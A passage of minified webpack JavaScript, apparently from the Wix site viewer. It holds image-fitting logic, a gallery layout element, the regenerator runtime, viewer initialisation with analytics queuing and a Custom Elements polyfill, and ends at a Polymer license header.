p,g,m=0,b=0;c===u.TILE?(p=e.width%s.img.width,g=e.height%s.img.height):(p=e.width-s.img.width,g=e.height-s.img.height);var v=Math.round(p/2),y=Math.round(g/2);switch(l){case h.TOP_LEFT:m=0,b=0;break;case h.TOP:m=v,b=0;break;case h.TOP_RIGHT:m=p,b=0;break;case h.LEFT:m=0,b=y;break;case h.CENTER:m=v,b=y;break;case h.RIGHT:m=p,b=y;break;case h.BOTTOM_LEFT:m=0,b=g;break;case h.BOTTOM:m=v,b=g;break;case h.BOTTOM_RIGHT:m=p,b=g}s.img.x=m,s.img.y=b}return s.container.width=e.width,s.container.height=e.height,s.container.viewBox=[0,0,e.width,e.height].join(" "),o}}},function(t,e,n){"use strict";var r=n(2),i=n(0),o=n(1);t.exports={get:function(t,e){var n,a,s,c={css:{container:{},img:{}}},u=c.css,l=t.fittingType,h=i.fittingTypes,d=e.alignment,f=i.alignTypes;switch(t.parts&&t.parts.length?(n=t.parts[0].width,a=t.parts[0].height):(n=t.src.width,a=t.src.height),u.img.display="block",u.container.position="relative",u.img.position="absolute",u.img.top="auto",u.img.right="auto",u.img.bottom="auto",u.img.left="auto",l){case h.ORIGINAL_SIZE:case h.LEGACY_ORIGINAL_SIZE:u.img.width=n,u.img.height=a;break;case h.SCALE_TO_FIT:case h.LEGACY_FIT_WIDTH:case h.LEGACY_FIT_HEIGHT:case h.LEGACY_FULL:s=o.getDimension(n,a,e.width,e.height,i.transformTypes.FIT),r.assign(u.img,s);break;case h.STRETCH:u.img.width=e.width,u.img.height=e.height;break;case h.SCALE_TO_FILL:var p=t.src.id;o.isImageTypeSupported(p)||o.isExternalUrl(p)?(u.img.width=e.width,u.img.height=e.height):(s=o.getDimension(n,a,e.width,e.height,i.transformTypes.FILL),r.assign(u.img,s),u.container.overflow="hidden")}if(u.img.width!==e.width||u.img.height!==e.height){var g=Math.round((e.height-u.img.height)/2),m=Math.round((e.width-u.img.width)/2);switch(d){default:case f.CENTER:u.img.top=g,u.img.left=m;break;case f.LEFT:u.img.left=0,u.img.top=g;break;case f.RIGHT:u.img.right=0,u.img.top=g;break;case f.TOP:u.img.left=m,u.img.top=0;break;case f.BOTTOM:u.img.left=m,u.img.bottom=0;break;case f.TOP_RIGHT:u.img.right=0,u.img.top=0;break;case f.TOP_LEFT:u.img.left=0,u.img.top=0;break;case f.BOTTOM_RIGHT:u.img.right=0,u.img.bottom=0;break;case f.BOTTOM_LEFT:u.img.left=0,u.img.bottom=0}}return c}}}])},function(t,e,n){var r=n(0),i=r.setAttributes,o=r.setStyle;t.exports=function(t,e){return function(t){var r,a;function s(){var e;return e=t.call(this)||this,n.e(1).then(n.t.bind(null,16,7)).then(function(t){e.createLayout=t.default,e.measures&&!e.layout&&e.reLayout()}),e}a=t,(r=s).prototype=Object.create(a.prototype),r.prototype.constructor=r,r.__proto__=a;var c=s.prototype;return c.reLayout=function(){var t=this;this.parentId=this.dataset.parentId,this.parent=this.parentId&&document.getElementById(this.parentId),this.parent&&(this.useLayouter=!0,this.items=this.dataset.items&&JSON.parse(this.dataset.items.replace(/'/g,'"')),this.items&&this.items.length>0||(this.useLayouter=!1),this.styleParams=this.dataset.options&&JSON.parse(this.dataset.options.replace(/'/g,'"')),this.styleParams&&"object"==typeof this.styleParams||(this.useLayouter=!1),e.mutationService.measure(function(){t.measures=t.parent.getBoundingClientRect(),t.useLayouter&&"function"==typeof t.createLayout&&(t.layout=t.createLayout({items:t.items,styleParams:t.styleParams,container:t.measures}))}),e.mutationService.mutate(function(){"object"==typeof t.measures&&i(t.parent,{"data-top":t.measures.top,"data-width":t.measures.width,"data-height":t.measures.height}),t.useLayouter&&t.layout&&t.layout.items&&t.layout.items.length>0&&t.parent.querySelectorAll(".gallery-item-container").forEach(function(e,n){var r,i,a;o(e,(r=t.layout.items[n],i=t.styleParams,a=i.isRTL,{top:r.offset.top,left:a?"auto":r.offset.left,right:a?r.offset.left:"auto",width:r.width,height:r.height+(i.externalInfoHeight||0)}))})}))},c.connectedCallback=function(){void 0!==this.dataset.observeResize?t.prototype.connectedCallback.call(this):this.reLayout()},s}(t)}},function(t,e,n){n(4),n(5),t.exports=n(6)},function(t,e,n){var r=function(t){"use strict";var e,n=Object.prototype,r=n.hasOwnProperty,i="function"==typeof Symbol?Symbol:{},o=i.iterator||"@@iterator",a=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function c(t,e,n,r){var i=e&&e.prototype instanceof g?e:g,o=Object.create(i.prototype),a=new O(r||[]);return o._invoke=function(t,e,n){var r=l;return function(i,o){if(r===d)throw new Error("Generator is already running");if(r===f){if("throw"===i)throw o;return C()}for(n.method=i,n.arg=o;;){var a=n.delegate;if(a){var s=A(a,n);if(s){if(s===p)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===l)throw r=f,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=d;var c=u(t,e,n);if("normal"===c.type){if(r=n.done?f:h,c.arg===p)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(r=f,n.method="throw",n.arg=c.arg)}}}(t,n,a),o}function u(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}t.wrap=c;var l="suspendedStart",h="suspendedYield",d="executing",f="completed",p={};function g(){}function m(){}function b(){}var v={};v[o]=function(){return this};var y=Object.getPrototypeOf,_=y&&y(y(L([])));_&&_!==n&&r.call(_,o)&&(v=_);var w=b.prototype=g.prototype=Object.create(v);function T(t){["next","throw","return"].forEach(function(e){t[e]=function(t){return this._invoke(e,t)}})}function E(t){var e;this._invoke=function(n,i){function o(){return new Promise(function(e,o){!function e(n,i,o,a){var s=u(t[n],t,i);if("throw"!==s.type){var c=s.arg,l=c.value;return l&&"object"==typeof l&&r.call(l,"__await")?Promise.resolve(l.__await).then(function(t){e("next",t,o,a)},function(t){e("throw",t,o,a)}):Promise.resolve(l).then(function(t){c.value=t,o(c)},function(t){return e("throw",t,o,a)})}a(s.arg)}(n,i,e,o)})}return e=e?e.then(o,o):o()}}function A(t,n){var r=t.iterator[n.method];if(r===e){if(n.delegate=null,"throw"===n.method){if(t.iterator.return&&(n.method="return",n.arg=e,A(t,n),"throw"===n.method))return p;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return p}var i=u(r,t.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,p;var o=i.arg;return o?o.done?(n[t.resultName]=o.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,p):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,p)}function I(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function S(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(I,this),this.reset(!0)}function L(t){if(t){var n=t[o];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var i=-1,a=function n(){for(;++i<t.length;)if(r.call(t,i))return n.value=t[i],n.done=!1,n;return n.value=e,n.done=!0,n};return a.next=a}}return{next:C}}function C(){return{value:e,done:!0}}return m.prototype=w.constructor=b,b.constructor=m,b[s]=m.displayName="GeneratorFunction",t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===m||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,s in t||(t[s]="GeneratorFunction")),t.prototype=Object.create(w),t},t.awrap=function(t){return{__await:t}},T(E.prototype),E.prototype[a]=function(){return this},t.AsyncIterator=E,t.async=function(e,n,r,i){var o=new E(c(e,n,r,i));return t.isGeneratorFunction(n)?o:o.next().then(function(t){return t.done?t.value:o.next()})},T(w),w[s]="Generator",w[o]=function(){return this},w.toString=function(){return"[object Generator]"},t.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},t.values=L,O.prototype={constructor:O,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(S),!t)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function i(r,i){return s.type="throw",s.arg=t,n.next=r,i&&(n.method="next",n.arg=e),!!i}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],s=a.completion;if("root"===a.tryLoc)return i("end");if(a.tryLoc<=this.prev){var c=r.call(a,"catchLoc"),u=r.call(a,"finallyLoc");if(c&&u){if(this.prev<a.catchLoc)return i(a.catchLoc,!0);if(this.prev<a.finallyLoc)return i(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return i(a.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return i(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&r.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var o=i;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=t,a.arg=e,o?(this.method="next",this.next=o.finallyLoc,p):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),p},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),S(n),p}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var i=r.arg;S(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:L(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=e),p}},t}(t.exports);try{regeneratorRuntime=r}catch(t){Function("r","regeneratorRuntime = r")(r)}},function(t,e,n){"use strict";n.p="".concat(window.boltBase,"/bolt-main/app/")},function(t,e,n){"use strict";n(7);var r=l(n(15)),i=l(n(1)),o=l(n(9)),a=l(n(10)),s=l(n(12)),c=l(n(13)),u=n(14);function l(t){return t&&t.__esModule?t:{default:t}}function h(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var d=(0,s.default)(window),f=(0,c.default)(window.rendererModel.runningExperiments,d,"viewer"),p=function(t){var e=f[t];return!(!e||"old"===e||"false"===e)},g=window.serviceTopology,m={staticMediaUrl:g.staticMediaUrl,mediaRootUrl:g.mediaRootUrl,experiments:{},isViewerMode:!window.rendererModel.previewMode,devicePixelRatio:/iemobile/i.test(navigator.userAgent)?Math.round(window.screen.availWidth/(window.screen.width||window.document.documentElement.clientWidth)):window.devicePixelRatio},b={init:function(t){return new a.default(t)}},v={init:function(t){return window.addEventListener("resize",t)}},y={bi:[],tpaBi:[]},_={initialized:!1,biData:{},reportBI:function(t,e){y.bi.push({reportDef:t,params:e})},reportTpaBiEvent:function(t){var e=t.reportDef,n=t.params,r=t.compId,i=t.isWixTPA,o=t.widgetId,a=t.appDefinitionId;if(this.initialized){var s=this.biData.getTime(),c={compId:r,pageId:this.biData.getPageId(),pageNo:this.biData.getPageNumber(),ssr:!1,loadingTime:s.loadingTime,totalLoadingTime:s.totalLoadingTime};i?(c.widgetId=o,c.appDefinitionId=a):n&&n.widgetId&&n.appDefinitionId||(c.externalWidgetId=o,c.externalAppDefinitionId=a);var u=function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),r.forEach(function(e){h(t,e,n[e])})}return t}({},c,n);this.reportBI(e,u)}else y.tpaBi.push({reportDef:e,params:n,compId:r,isWixTPA:i,widgetId:o,appDefinitionId:a})}},w={mutationService:o.default,biService:_,isExperimentOpen:p},T={bi:function(t,e){t&&e&&(_.biData=t,_.reportBI=e,_.initialized=!0,y.bi.forEach(function(t){return _.reportBI(t.reportDef,t.params)}),y.bi=[],y.tpaBi.forEach(function(t){return _.reportTpaBiEvent(t)}),y.tpaBi=[])}},E=r.default.init({resizeService:b,windowResizeService:v});E.defineWixDropdownMenu(w),(p("bv_wixImage")||p("bv_wixImagePhaseTwo"))&&(E.defineWixImage(w,m),E.defineWixBgImage(w,m),E.defineWixBgMedia(w,m)),p("bv_wixProGallery")&&E.defineWixProGallery({mutationService:o.default,biService:_},m);var A={prefersReducedMotion:(0,u.prefersReducedMotion)()&&p("bv_reducedMotion"),staticVideoUrl:g.staticVideoUrl};E.defineWixVideo(w,A),t.exports={defineWixIframe:E.defineWixIframe.bind(null,w),setServices:T,loadedModules:{imageClientApi:i.default}}},function(t,e){(function(){"use strict";var t=new Set("annotation-xml color-profile font-face font-face-src font-face-uri font-face-format font-face-name missing-glyph".split(" "));function e(e){var n=t.has(e);return e=/^[a-z][.0-9_a-z]*-[\-.0-9_a-z]*$/.test(e),!n&&e}function n(t){var e=t.isConnected;if(void 0!==e)return e;for(;t&&!(t.__CE_isImportDocument||t instanceof Document);)t=t.parentNode||(window.ShadowRoot&&t instanceof ShadowRoot?t.host:void 0);return!(!t||!(t.__CE_isImportDocument||t instanceof Document))}function r(t,e){for(;e&&e!==t&&!e.nextSibling;)e=e.parentNode;return e&&e!==t?e.nextSibling:null}function i(t,e,n){n=void 0===n?new Set:n;for(var o=t;o;){if(o.nodeType===Node.ELEMENT_NODE){var a=o;e(a);var s=a.localName;if("link"===s&&"import"===a.getAttribute("rel")){if((o=a.import)instanceof Node&&!n.has(o))for(n.add(o),o=o.firstChild;o;o=o.nextSibling)i(o,e,n);o=r(t,a);continue}if("template"===s){o=r(t,a);continue}if(a=a.__CE_shadowRoot)for(a=a.firstChild;a;a=a.nextSibling)i(a,e,n)}o=o.firstChild?o.firstChild:r(t,o)}}function o(t,e,n){t[e]=n}function a(){this.a=new Map,this.f=new Map,this.c=[],this.b=!1}function s(t,e){t.b=!0,t.c.push(e)}function c(t,e){t.b&&i(e,function(e){return u(t,e)})}function u(t,e){if(t.b&&!e.__CE_patched){e.__CE_patched=!0;for(var n=0;n<t.c.length;n++)t.c[n](e)}}function l(t,e){var n=[];for(i(e,function(t){return n.push(t)}),e=0;e<n.length;e++){var r=n[e];1===r.__CE_state?t.connectedCallback(r):f(t,r)}}function h(t,e){var n=[];for(i(e,function(t){return n.push(t)}),e=0;e<n.length;e++){var r=n[e];1===r.__CE_state&&t.disconnectedCallback(r)}}function d(t,e,n){var r=(n=void 0===n?{}:n).u||new Set,o=n.h||function(e){return f(t,e)},a=[];if(i(e,function(e){if("link"===e.localName&&"import"===e.getAttribute("rel")){var n=e.import;n instanceof Node&&(n.__CE_isImportDocument=!0,n.__CE_hasRegistry=!0),n&&"complete"===n.readyState?n.__CE_documentLoadHandled=!0:e.addEventListener("load",function(){var n=e.import;if(!n.__CE_documentLoadHandled){n.__CE_documentLoadHandled=!0;var i=new Set(r);i.delete(n),d(t,n,{u:i,h:o})}})}else a.push(e)},r),t.b)for(e=0;e<a.length;e++)u(t,a[e]);for(e=0;e<a.length;e++)o(a[e])}function f(t,e){if(void 0===e.__CE_state){var r=e.ownerDocument;if((r.defaultView||r.__CE_isImportDocument&&r.__CE_hasRegistry)&&(r=t.a.get(e.localName))){r.constructionStack.push(e);var i=r.constructorFunction;try{try{if(new i!==e)throw Error("The custom element constructor did not produce the element being upgraded.")}finally{r.constructionStack.pop()}}catch(t){throw e.__CE_state=2,t}if(e.__CE_state=1,e.__CE_definition=r,r.attributeChangedCallback)for(r=r.observedAttributes,i=0;i<r.length;i++){var o=r[i],a=e.getAttribute(o);null!==a&&t.attributeChangedCallback(e,o,null,a,null)}n(e)&&t.connectedCallback(e)}}}function p(t){var e=document;this.c=t,this.a=e,this.b=void 0,d(this.c,this.a),"loading"===this.a.readyState&&(this.b=new MutationObserver(this.f.bind(this)),this.b.observe(this.a,{childList:!0,subtree:!0}))}function g(t){t.b&&t.b.disconnect()}function m(){var t=this;this.b=this.a=void 0,this.c=new Promise(function(e){t.b=e,t.a&&e(t.a)})}function b(t){if(t.a)throw Error("Already resolved.");t.a=void 0,t.b&&t.b(void 0)}function v(t){this.c=!1,this.a=t,this.j=new Map,this.f=function(t){return t()},this.b=!1,this.i=[],this.o=new p(t)}a.prototype.connectedCallback=function(t){var e=t.__CE_definition;e.connectedCallback&&e.connectedCallback.call(t)},a.prototype.disconnectedCallback=function(t){var e=t.__CE_definition;e.disconnectedCallback&&e.disconnectedCallback.call(t)},a.prototype.attributeChangedCallback=function(t,e,n,r,i){var o=t.__CE_definition;o.attributeChangedCallback&&-1<o.observedAttributes.indexOf(e)&&o.attributeChangedCallback.call(t,e,n,r,i)},p.prototype.f=function(t){var e=this.a.readyState;for("interactive"!==e&&"complete"!==e||g(this),e=0;e<t.length;e++)for(var n=t[e].addedNodes,r=0;r<n.length;r++)d(this.c,n[r])},v.prototype.l=function(t,n){var r=this;if(!(n instanceof Function))throw new TypeError("Custom element constructors must be functions.");if(!e(t))throw new SyntaxError("The element name '"+t+"' is not valid.");if(this.a.a.get(t))throw Error("A custom element with name '"+t+"' has already been defined.");if(this.c)throw Error("A custom element is already being defined.");this.c=!0;try{var i=function(t){var e=o[t];if(void 0!==e&&!(e instanceof Function))throw Error("The '"+t+"' callback must be a function.");return e},o=n.prototype;if(!(o instanceof Object))throw new TypeError("The custom element constructor's prototype is not an object.");var a=i("connectedCallback"),s=i("disconnectedCallback"),c=i("adoptedCallback"),u=i("attributeChangedCallback"),l=n.observedAttributes||[]}catch(t){return}finally{this.c=!1}n={localName:t,constructorFunction:n,connectedCallback:a,disconnectedCallback:s,adoptedCallback:c,attributeChangedCallback:u,observedAttributes:l,constructionStack:[]},function(t,e,n){t.a.set(e,n),t.f.set(n.constructorFunction,n)}(this.a,t,n),this.i.push(n),this.b||(this.b=!0,this.f(function(){return function(t){if(!1!==t.b){t.b=!1;for(var e=t.i,n=[],r=new Map,i=0;i<e.length;i++)r.set(e[i].localName,[]);for(d(t.a,document,{h:function(e){if(void 0===e.__CE_state){var i=e.localName,o=r.get(i);o?o.push(e):t.a.a.get(i)&&n.push(e)}}}),i=0;i<n.length;i++)f(t.a,n[i]);for(;0<e.length;){var o=e.shift();i=o.localName,o=r.get(o.localName);for(var a=0;a<o.length;a++)f(t.a,o[a]);(i=t.j.get(i))&&b(i)}}}(r)}))},v.prototype.h=function(t){d(this.a,t)},v.prototype.get=function(t){if(t=this.a.a.get(t))return t.constructorFunction},v.prototype.m=function(t){if(!e(t))return Promise.reject(new SyntaxError("'"+t+"' is not a valid custom element name."));var n=this.j.get(t);return n?n.c:(n=new m,this.j.set(t,n),this.a.a.get(t)&&!this.i.some(function(e){return e.localName===t})&&b(n),n.c)},v.prototype.s=function(t){g(this.o);var e=this.f;this.f=function(n){return t(function(){return e(n)})}},window.CustomElementRegistry=v,v.prototype.define=v.prototype.l,v.prototype.upgrade=v.prototype.h,v.prototype.get=v.prototype.get,v.prototype.whenDefined=v.prototype.m,v.prototype.polyfillWrapFlushCallback=v.prototype.s;var y=window.Document.prototype.createElement,_=window.Document.prototype.createElementNS,w=window.Document.prototype.importNode,T=window.Document.prototype.prepend,E=window.Document.prototype.append,A=window.DocumentFragment.prototype.prepend,I=window.DocumentFragment.prototype.append,S=window.Node.prototype.cloneNode,O=window.Node.prototype.appendChild,L=window.Node.prototype.insertBefore,C=window.Node.prototype.removeChild,M=window.Node.prototype.replaceChild,x=Object.getOwnPropertyDescriptor(window.Node.prototype,"textContent"),R=window.Element.prototype.attachShadow,k=Object.getOwnPropertyDescriptor(window.Element.prototype,"innerHTML"),P=window.Element.prototype.getAttribute,F=window.Element.prototype.setAttribute,N=window.Element.prototype.removeAttribute,G=window.Element.prototype.getAttributeNS,j=window.Element.prototype.setAttributeNS,B=window.Element.prototype.removeAttributeNS,D=window.Element.prototype.insertAdjacentElement,H=window.Element.prototype.insertAdjacentHTML,W=window.Element.prototype.prepend,U=window.Element.prototype.append,Y=window.Element.prototype.before,z=window.Element.prototype.after,V=window.Element.prototype.replaceWith,q=window.Element.prototype.remove,$=window.HTMLElement,J=Object.getOwnPropertyDescriptor(window.HTMLElement.prototype,"innerHTML"),Q=window.HTMLElement.prototype.insertAdjacentElement,Z=window.HTMLElement.prototype.insertAdjacentHTML,X=new function(){};function K(t,e,r){function i(e){return function(r){for(var i=[],o=0;o<arguments.length;++o)i[o]=arguments[o];o=[];for(var a=[],s=0;s<i.length;s++){var c=i[s];if(c instanceof Element&&n(c)&&a.push(c),c instanceof DocumentFragment)for(c=c.firstChild;c;c=c.nextSibling)o.push(c);else o.push(c)}for(e.apply(this,i),i=0;i<a.length;i++)h(t,a[i]);if(n(this))for(i=0;i<o.length;i++)(a=o[i])instanceof Element&&l(t,a)}}void 0!==r.g&&(e.prepend=i(r.g)),void 0!==r.append&&(e.append=i(r.append))}var tt,et=window.customElements;if(!et||et.forcePolyfill||"function"!=typeof et.define||"function"!=typeof et.get){var nt=new a;tt=nt,window.HTMLElement=function(){function t(){var t=this.constructor,e=tt.f.get(t);if(!e)throw Error("The custom element being constructed was not registered with `customElements`.");var n=e.constructionStack;if(0===n.length)return n=y.call(document,e.localName),Object.setPrototypeOf(n,t.prototype),n.__CE_state=1,n.__CE_definition=e,u(tt,n),n;var r=n[e=n.length-1];if(r===X)throw Error("The HTMLElement constructor was either called reentrantly for this constructor or called multiple times.");return n[e]=X,Object.setPrototypeOf(r,t.prototype),u(tt,r),r}return t.prototype=$.prototype,Object.defineProperty(t.prototype,"constructor",{writable:!0,configurable:!0,enumerable:!1,value:t}),t}(),function(){var t=nt;o(Document.prototype,"createElement",function(e){if(this.__CE_hasRegistry){var n=t.a.get(e);if(n)return new n.constructorFunction}return e=y.call(this,e),u(t,e),e}),o(Document.prototype,"importNode",function(e,n){return e=w.call(this,e,!!n),this.__CE_hasRegistry?d(t,e):c(t,e),e}),o(Document.prototype,"createElementNS",function(e,n){if(this.__CE_hasRegistry&&(null===e||"http://www.w3.org/1999/xhtml"===e)){var r=t.a.get(n);if(r)return new r.constructorFunction}return e=_.call(this,e,n),u(t,e),e}),K(t,Document.prototype,{g:T,append:E})}(),K(nt,DocumentFragment.prototype,{g:A,append:I}),function(){function t(t,r){Object.defineProperty(t,"textContent",{enumerable:r.enumerable,configurable:!0,get:r.get,set:function(t){if(this.nodeType===Node.TEXT_NODE)r.set.call(this,t);else{var i=void 0;if(this.firstChild){var o=this.childNodes,a=o.length;if(0<a&&n(this)){i=Array(a);for(var s=0;s<a;s++)i[s]=o[s]}}if(r.set.call(this,t),i)for(t=0;t<i.length;t++)h(e,i[t])}}})}var e=nt;o(Node.prototype,"insertBefore",function(t,r){if(t instanceof DocumentFragment){var i=Array.prototype.slice.apply(t.childNodes);if(t=L.call(this,t,r),n(this))for(r=0;r<i.length;r++)l(e,i[r]);return t}return i=n(t),r=L.call(this,t,r),i&&h(e,t),n(this)&&l(e,t),r}),o(Node.prototype,"appendChild",function(t){if(t instanceof DocumentFragment){var r=Array.prototype.slice.apply(t.childNodes);if(t=O.call(this,t),n(this))for(var i=0;i<r.length;i++)l(e,r[i]);return t}return r=n(t),i=O.call(this,t),r&&h(e,t),n(this)&&l(e,t),i}),o(Node.prototype,"cloneNode",function(t){return t=S.call(this,!!t),this.ownerDocument.__CE_hasRegistry?d(e,t):c(e,t),t}),o(Node.prototype,"removeChild",function(t){var r=n(t),i=C.call(this,t);return r&&h(e,t),i}),o(Node.prototype,"replaceChild",function(t,r){if(t instanceof DocumentFragment){var i=Array.prototype.slice.apply(t.childNodes);if(t=M.call(this,t,r),n(this))for(h(e,r),r=0;r<i.length;r++)l(e,i[r]);return t}i=n(t);var o=M.call(this,t,r),a=n(this);return a&&h(e,r),i&&h(e,t),a&&l(e,t),o}),x&&x.get?t(Node.prototype,x):s(e,function(e){t(e,{enumerable:!0,configurable:!0,get:function(){for(var t=[],e=0;e<this.childNodes.length;e++)t.push(this.childNodes[e].textContent);return t.join("")},set:function(t){for(;this.firstChild;)C.call(this,this.firstChild);null!=t&&""!==t&&O.call(this,document.createTextNode(t))}})})}(),function(){function t(t,e){Object.defineProperty(t,"innerHTML",{enumerable:e.enumerable,configurable:!0,get:e.get,set:function(t){var r=this,o=void 0;if(n(this)&&(o=[],i(this,function(t){t!==r&&o.push(t)})),e.set.call(this,t),o)for(var s=0;s<o.length;s++){var u=o[s];1===u.__CE_state&&a.disconnectedCallback(u)}return this.ownerDocument.__CE_hasRegistry?d(a,this):c(a,this),t}})}function e(t,e){o(t,"insertAdjacentElement",function(t,r){var i=n(r);return t=e.call(this,t,r),i&&h(a,r),n(t)&&l(a,r),t})}function r(t,e){function n(t,e){for(var n=[];t!==e;t=t.nextSibling)n.push(t);for(e=0;e<n.length;e++)d(a,n[e])}o(t,"insertAdjacentHTML",function(t,r){if("beforebegin"===(t=t.toLowerCase())){var i=this.previousSibling;e.call(this,t,r),n(i||this.parentNode.firstChild,this)}else if("afterbegin"===t)i=this.firstChild,e.call(this,t,r),n(this.firstChild,i);else if("beforeend"===t)i=this.lastChild,e.call(this,t,r),n(i||this.firstChild,null);else{if("afterend"!==t)throw new SyntaxError("The value provided ("+String(t)+") is not one of 'beforebegin', 'afterbegin', 'beforeend', or 'afterend'.");i=this.nextSibling,e.call(this,t,r),n(this.nextSibling,i)}})}var a=nt;R&&o(Element.prototype,"attachShadow",function(t){return this.__CE_shadowRoot=R.call(this,t)}),k&&k.get?t(Element.prototype,k):J&&J.get?t(HTMLElement.prototype,J):s(a,function(e){t(e,{enumerable:!0,configurable:!0,get:function(){return S.call(this,!0).innerHTML},set:function(t){var e="template"===this.localName,n=e?this.content:this,r=_.call(document,this.namespaceURI,this.localName);for(r.innerHTML=t;0<n.childNodes.length;)C.call(n,n.childNodes[0]);for(t=e?r.content:r;0<t.childNodes.length;)O.call(n,t.childNodes[0])}})}),o(Element.prototype,"setAttribute",function(t,e){if(1!==this.__CE_state)return F.call(this,t,e);var n=P.call(this,t);F.call(this,t,e),e=P.call(this,t),a.attributeChangedCallback(this,t,n,e,null)}),o(Element.prototype,"setAttributeNS",function(t,e,n){if(1!==this.__CE_state)return j.call(this,t,e,n);var r=G.call(this,t,e);j.call(this,t,e,n),n=G.call(this,t,e),a.attributeChangedCallback(this,e,r,n,t)}),o(Element.prototype,"removeAttribute",function(t){if(1!==this.__CE_state)return N.call(this,t);var e=P.call(this,t);N.call(this,t),null!==e&&a.attributeChangedCallback(this,t,e,null,null)}),o(Element.prototype,"removeAttributeNS",function(t,e){if(1!==this.__CE_state)return B.call(this,t,e);var n=G.call(this,t,e);B.call(this,t,e);var r=G.call(this,t,e);n!==r&&a.attributeChangedCallback(this,e,n,r,t)}),Q?e(HTMLElement.prototype,Q):D?e(Element.prototype,D):console.warn("Custom Elements: `Element#insertAdjacentElement` was not patched."),Z?r(HTMLElement.prototype,Z):H?r(Element.prototype,H):console.warn("Custom Elements: `Element#insertAdjacentHTML` was not patched."),K(a,Element.prototype,{g:W,append:U}),function(t){function e(e){return function(r){for(var i=[],o=0;o<arguments.length;++o)i[o]=arguments[o];o=[];for(var a=[],s=0;s<i.length;s++){var c=i[s];if(c instanceof Element&&n(c)&&a.push(c),c instanceof DocumentFragment)for(c=c.firstChild;c;c=c.nextSibling)o.push(c);else o.push(c)}for(e.apply(this,i),i=0;i<a.length;i++)h(t,a[i]);if(n(this))for(i=0;i<o.length;i++)(a=o[i])instanceof Element&&l(t,a)}}var r=Element.prototype;void 0!==Y&&(r.before=e(Y)),void 0!==Y&&(r.after=e(z)),void 0!==V&&o(r,"replaceWith",function(e){for(var r=[],i=0;i<arguments.length;++i)r[i]=arguments[i];i=[];for(var o=[],a=0;a<r.length;a++){var s=r[a];if(s instanceof Element&&n(s)&&o.push(s),s instanceof DocumentFragment)for(s=s.firstChild;s;s=s.nextSibling)i.push(s);else i.push(s)}for(a=n(this),V.apply(this,r),r=0;r<o.length;r++)h(t,o[r]);if(a)for(h(t,this),r=0;r<i.length;r++)(o=i[r])instanceof Element&&l(t,o)}),void 0!==q&&o(r,"remove",function(){var e=n(this);q.call(this),e&&h(t,this)})}(a)}(),document.__CE_hasRegistry=!0;var rt=new v(nt);Object.defineProperty(window,"customElements",{configurable:!0,enumerable:!0,value:rt})}}).call(self)},function(t,e){
/**
 * @license
 * Copyright (c) 2016 The Polymer Project Authors. All rights reserved.
 * This code may only be used under the BSD style license found at http://polymer.github.io/LICENSE.txt
 * The complete set of authors may be found at http://polymer.github.io/AUTHORS.txt
 * The complete set of contributors may be found at http://polymer.github.io/CONTRIBUTORS.txt
 * Code distributed by Google as part of the polymer project is also
 * subject to an additional IP rights grant found at http://polymer.github.io/PATENTS.txt
 */
